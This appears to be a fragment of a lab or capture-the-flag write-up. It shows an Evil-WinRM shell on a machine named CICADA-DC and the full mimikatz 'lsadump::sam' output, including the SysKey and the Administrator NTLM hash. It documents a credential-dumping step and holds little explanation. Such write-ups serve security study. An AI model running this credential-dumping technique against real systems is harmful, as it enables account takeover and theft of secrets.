 ca*Evil-WinRM* PS C:\Windows\Temp> cat password.txt
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:sam /system:system
Domain : CICADA-DC
SysKey : 3c2b033757a49110a9ee680b46e8d620
Local SID : S-1-5-21-47050115-2771739599-2321771406
SAMKey : a1c299e572ff8c643a857d3fdb3e5c7c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 2b87e7c93a3e8a0ea4a581937016f341
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount